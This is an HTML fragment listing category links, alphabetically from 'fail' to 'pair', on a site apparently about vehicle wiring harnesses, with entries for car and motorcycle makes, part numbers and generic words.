	<li class="cat-item cat-item-5500"><a href="https://linewiringharness.com/category/fail/" >fail</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://linewiringharness.com/category/falcon/" >falcon</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://linewiringharness.com/category/farmall/" >farmall</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://linewiringharness.com/category/fascinating/" >fascinating</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://linewiringharness.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://linewiringharness.com/category/fatal/" >fatal</a>
</li>
	<li class="cat-item cat-item-6572"><a href="https://linewiringharness.com/category/febi/" >febi</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://linewiringharness.com/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://linewiringharness.com/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://linewiringharness.com/category/ferguson/" >ferguson</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://linewiringharness.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://linewiringharness.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://linewiringharness.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-6472"><a href="https://linewiringharness.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://linewiringharness.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://linewiringharness.com/category/firebird/" >firebird</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://linewiringharness.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://linewiringharness.com/category/firstech/" >firstech</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://linewiringharness.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://linewiringharness.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://linewiringharness.com/category/fj40/" >fj40</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://linewiringharness.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://linewiringharness.com/category/fleetside/" >fleetside</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://linewiringharness.com/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://linewiringharness.com/category/floodspot/" >floodspot</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://linewiringharness.com/category/foglights/" >foglights</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://linewiringharness.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://linewiringharness.com/category/former/" >former</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://linewiringharness.com/category/forward/" >forward</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://linewiringharness.com/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-6731"><a href="https://linewiringharness.com/category/freelander/" >freelander</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://linewiringharness.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://linewiringharness.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://linewiringharness.com/category/fueltech/" >fueltech</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://linewiringharness.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://linewiringharness.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://linewiringharness.com/category/fuse/" >fuse</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://linewiringharness.com/category/fuses/" >fuses</a>
</li>
	<li class="cat-item cat-item-7159"><a href="https://linewiringharness.com/category/g310r/" >g310r</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://linewiringharness.com/category/g503/" >g503</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://linewiringharness.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://linewiringharness.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://linewiringharness.com/category/garmin/" >garmin</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://linewiringharness.com/category/gb142/" >gb142</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://linewiringharness.com/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://linewiringharness.com/category/gearhead/" >gearhead</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://linewiringharness.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-6337"><a href="https://linewiringharness.com/category/generic/" >generic</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://linewiringharness.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://linewiringharness.com/category/gentex/" >gentex</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://linewiringharness.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://linewiringharness.com/category/germans/" >germans</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://linewiringharness.com/category/gets/" >gets</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://linewiringharness.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://linewiringharness.com/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-5598"><a href="https://linewiringharness.com/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-5662"><a href="https://linewiringharness.com/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://linewiringharness.com/category/glowworm/" >glowworm</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://linewiringharness.com/category/gns430w/" >gns430w</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://linewiringharness.com/category/goes/" >goes</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://linewiringharness.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://linewiringharness.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://linewiringharness.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://linewiringharness.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://linewiringharness.com/category/greddy/" >greddy</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://linewiringharness.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://linewiringharness.com/category/grille/" >grille</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://linewiringharness.com/category/grimmspeed/" >grimmspeed</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://linewiringharness.com/category/ground/" >ground</a>
</li>
	<li class="cat-item cat-item-6456"><a href="https://linewiringharness.com/category/gs19121/" >gs19121</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://linewiringharness.com/category/gsxr/" >gsxr</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://linewiringharness.com/category/gsxr750/" >gsxr750</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://linewiringharness.com/category/gtx327/" >gtx327</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://linewiringharness.com/category/gutting/" >gutting</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://linewiringharness.com/category/gx602/" >gx602</a>
</li>
	<li class="cat-item cat-item-7010"><a href="https://linewiringharness.com/category/haisstronica/" >haisstronica</a>
</li>
	<li class="cat-item cat-item-6812"><a href="https://linewiringharness.com/category/halstead/" >halstead</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://linewiringharness.com/category/haltech/" >haltech</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://linewiringharness.com/category/handlebar/" >handlebar</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://linewiringharness.com/category/hanger/" >hanger</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://linewiringharness.com/category/harbeth/" >harbeth</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://linewiringharness.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://linewiringharness.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://linewiringharness.com/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://linewiringharness.com/category/harness/" >harness</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://linewiringharness.com/category/hasport/" >hasport</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://linewiringharness.com/category/hawg/" >hawg</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://linewiringharness.com/category/haywire/" >haywire</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://linewiringharness.com/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://linewiringharness.com/category/headlights/" >headlights</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://linewiringharness.com/category/headunit/" >headunit</a>
</li>
	<li class="cat-item cat-item-6646"><a href="https://linewiringharness.com/category/heated/" >heated</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://linewiringharness.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://linewiringharness.com/category/hella/" >hella</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://linewiringharness.com/category/hiding/" >hiding</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://linewiringharness.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://linewiringharness.com/category/hilites/" >hilites</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://linewiringharness.com/category/hipro/" >hipro</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://linewiringharness.com/category/hmmwv/" >hmmwv</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://linewiringharness.com/category/hobart/" >hobart</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://linewiringharness.com/category/holden/" >holden</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://linewiringharness.com/category/holley/" >holley</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://linewiringharness.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://linewiringharness.com/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://linewiringharness.com/category/hotrod/" >hotrod</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://linewiringharness.com/category/hummer/" >hummer</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://linewiringharness.com/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-7194"><a href="https://linewiringharness.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://linewiringharness.com/category/hymer/" >hymer</a>
</li>
	<li class="cat-item cat-item-6966"><a href="https://linewiringharness.com/category/hyster/" >hyster</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://linewiringharness.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-6825"><a href="https://linewiringharness.com/category/idea/" >idea</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://linewiringharness.com/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://linewiringharness.com/category/identity/" >identity</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://linewiringharness.com/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://linewiringharness.com/category/illuminated/" >illuminated</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://linewiringharness.com/category/illuminator/" >illuminator</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://linewiringharness.com/category/impala/" >impala</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://linewiringharness.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://linewiringharness.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://linewiringharness.com/category/infiniti/" >infiniti</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://linewiringharness.com/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://linewiringharness.com/category/injector/" >injector</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://linewiringharness.com/category/inline/" >inline</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://linewiringharness.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://linewiringharness.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-7146"><a href="https://linewiringharness.com/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://linewiringharness.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-6878"><a href="https://linewiringharness.com/category/interface/" >interface</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://linewiringharness.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-7047"><a href="https://linewiringharness.com/category/internal/" >internal</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://linewiringharness.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://linewiringharness.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://linewiringharness.com/category/inventor/" >inventor</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://linewiringharness.com/category/invisible/" >invisible</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://linewiringharness.com/category/isuzu/" >isuzu</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://linewiringharness.com/category/itcfd04b/" >itcfd04b</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://linewiringharness.com/category/iveco/" >iveco</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://linewiringharness.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-6504"><a href="https://linewiringharness.com/category/jazzmaster/" >jazzmaster</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://linewiringharness.com/category/jbugs/" >jbugs</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://linewiringharness.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://linewiringharness.com/category/jegs/" >jegs</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://linewiringharness.com/category/jetta/" >jetta</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://linewiringharness.com/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://linewiringharness.com/category/jl107/" >jl107</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://linewiringharness.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://linewiringharness.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://linewiringharness.com/category/johnsonevinrudeomc/" >johnsonevinrudeomc</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://linewiringharness.com/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://linewiringharness.com/category/jumper/" >jumper</a>
</li>
	<li class="cat-item cat-item-6865"><a href="https://linewiringharness.com/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://linewiringharness.com/category/k-series/" >k-series</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://linewiringharness.com/category/k-tuned/" >k-tuned</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://linewiringharness.com/category/k1100lt/" >k1100lt</a>
</li>
	<li class="cat-item cat-item-7157"><a href="https://linewiringharness.com/category/k1600/" >k1600</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://linewiringharness.com/category/k75rt/" >k75rt</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://linewiringharness.com/category/kabelsatz/" >kabelsatz</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://linewiringharness.com/category/karma/" >karma</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://linewiringharness.com/category/kart/" >kart</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://linewiringharness.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://linewiringharness.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-6374"><a href="https://linewiringharness.com/category/kellermann/" >kellermann</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://linewiringharness.com/category/kenwood/" >kenwood</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://linewiringharness.com/category/keston/" >keston</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://linewiringharness.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://linewiringharness.com/category/komplett/" >komplett</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://linewiringharness.com/category/kuryakyn/" >kuryakyn</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://linewiringharness.com/category/kwik/" >kwik</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://linewiringharness.com/category/kwikwire/" >kwikwire</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://linewiringharness.com/category/lace/" >lace</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://linewiringharness.com/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://linewiringharness.com/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://linewiringharness.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://linewiringharness.com/category/landrover/" >landrover</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://linewiringharness.com/category/leado/" >leado</a>
</li>
	<li class="cat-item cat-item-7101"><a href="https://linewiringharness.com/category/lear/" >lear</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://linewiringharness.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://linewiringharness.com/category/lemans/" >lemans</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://linewiringharness.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://linewiringharness.com/category/lifan/" >lifan</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://linewiringharness.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://linewiringharness.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://linewiringharness.com/category/lightforce/" >lightforce</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://linewiringharness.com/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://linewiringharness.com/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://linewiringharness.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://linewiringharness.com/category/lite/" >lite</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://linewiringharness.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-6590"><a href="https://linewiringharness.com/category/ljh3100eb/" >ljh3100eb</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://linewiringharness.com/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://linewiringharness.com/category/locate/" >locate</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://linewiringharness.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-6833"><a href="https://linewiringharness.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://linewiringharness.com/category/loom/" >loom</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://linewiringharness.com/category/loose/" >loose</a>
</li>
	<li class="cat-item cat-item-5839"><a href="https://linewiringharness.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://linewiringharness.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-6978"><a href="https://linewiringharness.com/category/lr107519/" >lr107519</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://linewiringharness.com/category/ls1ls6/" >ls1ls6</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://linewiringharness.com/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://linewiringharness.com/category/lupo/" >lupo</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://linewiringharness.com/category/m-tech/" >m-tech</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://linewiringharness.com/category/m1101/" >m1101</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://linewiringharness.com/category/m140i/" >m140i</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://linewiringharness.com/category/m151a2/" >m151a2</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://linewiringharness.com/category/m35a2/" >m35a2</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://linewiringharness.com/category/m52tu/" >m52tu</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://linewiringharness.com/category/m57n/" >m57n</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://linewiringharness.com/category/m635csi/" >m635csi</a>
</li>
	<li class="cat-item cat-item-7077"><a href="https://linewiringharness.com/category/m8a2-15b484-ca1/" >m8a2-15b484-ca1</a>
</li>
	<li class="cat-item cat-item-7058"><a href="https://linewiringharness.com/category/maddog/" >maddog</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://linewiringharness.com/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://linewiringharness.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://linewiringharness.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://linewiringharness.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://linewiringharness.com/category/makoa/" >makoa</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://linewiringharness.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://linewiringharness.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://linewiringharness.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-6730"><a href="https://linewiringharness.com/category/marker/" >marker</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://linewiringharness.com/category/maserati/" >maserati</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://linewiringharness.com/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://linewiringharness.com/category/matte/" >matte</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://linewiringharness.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://linewiringharness.com/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://linewiringharness.com/category/me442/" >me442</a>
</li>
	<li class="cat-item cat-item-7066"><a href="https://linewiringharness.com/category/media/" >media</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://linewiringharness.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://linewiringharness.com/category/megasquirt/" >megasquirt</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://linewiringharness.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://linewiringharness.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://linewiringharness.com/category/mercruiser/" >mercruiser</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://linewiringharness.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://linewiringharness.com/category/metra/" >metra</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://linewiringharness.com/category/meyer/" >meyer</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://linewiringharness.com/category/mfsw/" >mfsw</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://linewiringharness.com/category/microsquirt/" >microsquirt</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://linewiringharness.com/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://linewiringharness.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://linewiringharness.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://linewiringharness.com/category/mk25/" >mk25</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://linewiringharness.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://linewiringharness.com/category/modify/" >modify</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://linewiringharness.com/category/mojotone/" >mojotone</a>
</li>
	<li class="cat-item cat-item-6010"><a href="https://linewiringharness.com/category/molex/" >molex</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://linewiringharness.com/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://linewiringharness.com/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://linewiringharness.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://linewiringharness.com/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://linewiringharness.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://linewiringharness.com/category/motorbike/" >motorbike</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://linewiringharness.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://linewiringharness.com/category/motorsports/" >motorsports</a>
</li>
	<li class="cat-item cat-item-6577"><a href="https://linewiringharness.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://linewiringharness.com/category/ms41/" >ms41</a>
</li>
	<li class="cat-item cat-item-5946"><a href="https://linewiringharness.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-6483"><a href="https://linewiringharness.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://linewiringharness.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://linewiringharness.com/category/mutazu/" >mutazu</a>
</li>
	<li class="cat-item cat-item-7094"><a href="https://linewiringharness.com/category/n47n/" >n47n</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://linewiringharness.com/category/nakamichi/" >nakamichi</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://linewiringharness.com/category/namz/" >namz</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://linewiringharness.com/category/nangudi/" >nangudi</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://linewiringharness.com/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://linewiringharness.com/category/nascar/" >nascar</a>
</li>
	<li class="cat-item cat-item-5660"><a href="https://linewiringharness.com/category/naviagation/" >naviagation</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://linewiringharness.com/category/navigation/" >navigation</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://linewiringharness.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://linewiringharness.com/category/new0307/" >new&#039;03&#039;07</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://linewiringharness.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://linewiringharness.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://linewiringharness.com/category/nilight/" >nilight</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://linewiringharness.com/category/niro/" >niro</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://linewiringharness.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://linewiringharness.com/category/nova/" >nova</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://linewiringharness.com/category/obd1/" >obd1</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://linewiringharness.com/category/obsidian/" >obsidian</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://linewiringharness.com/category/oem-repace/" >oem-repace</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://linewiringharness.com/category/oem-spec/" >oem-spec</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://linewiringharness.com/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://linewiringharness.com/category/onstarchimesteering/" >onstarchimesteering</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://linewiringharness.com/category/opel/" >opel</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://linewiringharness.com/category/optima/" >optima</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://linewiringharness.com/category/oracle/" >oracle</a>
</li>
	<li class="cat-item cat-item-7131"><a href="https://linewiringharness.com/category/oreion/" >oreion</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://linewiringharness.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://linewiringharness.com/category/os-5/" >os-5</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://linewiringharness.com/category/outboard/" >outboard</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://linewiringharness.com/category/outlander/" >outlander</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://linewiringharness.com/category/output/" >output</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://linewiringharness.com/category/oval/" >oval</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://linewiringharness.com/category/oven/" >oven</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://linewiringharness.com/category/painless/" >painless</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://linewiringharness.com/category/pair/" >pair</a>
</li>
